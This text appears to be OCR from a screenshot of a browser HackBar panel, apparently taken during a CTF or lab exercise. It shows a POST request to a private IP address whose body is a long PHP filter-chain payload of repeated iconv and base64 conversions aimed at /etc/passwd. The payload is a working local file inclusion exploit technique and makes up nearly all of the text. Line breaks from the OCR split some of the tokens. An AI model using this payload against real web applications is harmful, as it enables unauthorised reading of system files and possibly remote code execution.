 string(5) "dr0n1"
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://172.20.35.66/
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-
143.ISO2022CNEXT|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-
16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-
decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-
2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-
32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-
decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-
16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-
decode|string.strip_tags/resource=/etc/passwd